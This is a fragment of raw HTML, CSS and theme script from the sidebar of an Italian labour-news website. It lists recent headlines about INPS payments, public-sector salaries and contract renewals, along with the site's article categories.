                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" class="td-image-wrap " title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_143 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0856-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/04/5-000-euro-per-abbattere-i-debiti-basta-un-isee-inferiore-a-30-000-euro/"  rel="bookmark" title="5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro">5.000 Euro per Abbattere i Debiti: Basta un ISEE inferiore a 30.000 Euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T07:26:00+01:00" >4 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_146" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_146 .td-subcat-item a:hover,.td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_146 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_146 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_146 .td_quote_on_blocks,.td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_146 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_146 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_146 .td-read-more a,.td-theme-wrap .tdi_146 .td-weather-information:before,.td-theme-wrap .tdi_146 .td-weather-week:before,.td-theme-wrap .tdi_146 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,.td-theme-wrap .tdi_146 .td-post-category:hover{background-color:#0d0b52}.tdi_146{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_146{margin-bottom:-10px!important}}</style>
<style>body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_146 .td-block-title{text-align:left}body .tdi_146.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_146.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_146.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_146.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_146.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_146.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_146.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Ultime Notizie</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}@media (max-width:767px){.tdi_147{margin-bottom:30px!important}}</style>
<style>.tdi_147 .td-image-wrap{padding-bottom:80%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_147 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_147 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_147 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_147 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category:not(.td-post-extra-category){display:none}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td-post-category{background-color:#0d0b52}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-container{display:none}.tdi_147 .td-module-meta-info{padding:0px}.tdi_147 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_147 .td-module-container:before{bottom:-5px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-136480","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "3";
block_tdi_147.found_posts = "30905";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "10302";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/02/01/febbraio-ricco-di-pagamenti-inps-pensioni-naspi-e-bonus-fino-a-500e-riecco-gli-80e/"  rel="bookmark" class="td-image-wrap " title="Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0363-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0363-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/02/01/febbraio-ricco-di-pagamenti-inps-pensioni-naspi-e-bonus-fino-a-500e-riecco-gli-80e/"  rel="bookmark" title="Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€">Febbraio Ricco di Pagamenti INPS: Pensioni, NASpI e Bonus fino a 500€. Riecco gli 80€</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T00:04:00+01:00" >1 Febbraio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/31/pignoramento-automatico-noipa-stipendi-pubblico-impiego-scuola/"  rel="bookmark" class="td-image-wrap " title="Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_149{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2026/01/IMG_2880-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_149 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2026/01/IMG_2880-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/31/pignoramento-automatico-noipa-stipendi-pubblico-impiego-scuola/"  rel="bookmark" title="Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica">Stipendi NoiPA: Scatta la Regola del Pignoramento Ma Non è Automatica</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T17:30:00+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/31/rinnovo-ccnl-nuovo-accordo-con-195-euro-di-aumento-50-euro-subito-a-marzo/"  rel="bookmark" class="td-image-wrap " title="Rinnovo CCNL: Nuovo Accordo con 195 Euro di Aumento. 50 Euro Subito a Marzo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/11/IMG_0286-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/11/IMG_0286-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/31/rinnovo-ccnl-nuovo-accordo-con-195-euro-di-aumento-50-euro-subito-a-marzo/"  rel="bookmark" title="Rinnovo CCNL: Nuovo Accordo con 195 Euro di Aumento. 50 Euro Subito a Marzo">Rinnovo CCNL: Nuovo Accordo con 195 Euro di Aumento. 50 Euro Subito a Marzo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/cronaca-sindacale/" class="td-post-category" >Cronaca sindacale</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T15:30:00+01:00" >31 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_153" >
<style>.td-theme-wrap .tdi_153 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_153 .td-subcat-item a:hover,.td-theme-wrap .tdi_153 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_153 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_153 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_153 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_153 .td_quote_on_blocks,.td-theme-wrap .tdi_153 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_153 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_153 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_153 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_153 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_153 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_153 .td-read-more a,.td-theme-wrap .tdi_153 .td-weather-information:before,.td-theme-wrap .tdi_153 .td-weather-week:before,.td-theme-wrap .tdi_153 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_153 .td-post-category,.td-theme-wrap .tdi_153 .td-post-category:hover{background-color:#0d0b52}.tdi_153{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_153{margin-bottom:-10px!important}}</style>
<style>body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_153 .td-block-title{text-align:left}body .tdi_153.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_153.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_153.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_153.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_153.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_153.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_153.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Categorie</span></h3></div></div><div class="td_block_wrap td_block_popular_categories tdi_154 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_154" >
<style>.tdi_154{margin-top:-18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-top:-23px!important;margin-left:-10px!important}}@media (max-width:767px){.tdi_154{margin-bottom:0px!important;margin-left:-10px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_154 li:hover .td-cat-name{color:#162eb7}.tdi_154 li{font-family:Oxygen!important;font-size:13px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_154 li{font-size:11px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://tuttolavoro24.it/category/evidenza/"><span class="td-cat-name">Evidenza</span><span class="td-cat-no">18735</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><span class="td-cat-name">Lavoro &amp; Diritti</span><span class="td-cat-no">13554</span></a></li><li><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><span class="td-cat-name">Cronaca sindacale</span><span class="td-cat-no">7936</span></a></li><li><a href="https://tuttolavoro24.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">5075</span></a></li><li><a href="https://tuttolavoro24.it/category/formazione/"><span class="td-cat-name">Scuola &amp; Formazione</span><span class="td-cat-no">2632</span></a></li><li><a href="https://tuttolavoro24.it/category/economia-lavoro/"><span class="td-cat-name">Economia &amp; Lavoro</span><span class="td-cat-no">1101</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/fisco-tasse-lavoro-e-diritti/"><span class="td-cat-name">Fisco &amp; Tasse</span><span class="td-cat-no">526</span></a></li><li><a href="https://tuttolavoro24.it/category/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">359</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_156,.tdi_156 .tdc-columns{min-height:0}.tdi_156,.tdi_156 .tdc-columns{display:block}.tdi_156 .tdc-columns{width:100%}.tdi_156:before,.tdi_156:after{display:table}.tdi_156{padding-top:10px!important;padding-bottom:6px!important;position:relative}.tdi_156 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_156{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{padding-bottom:2px!important;position:relative}}</style>
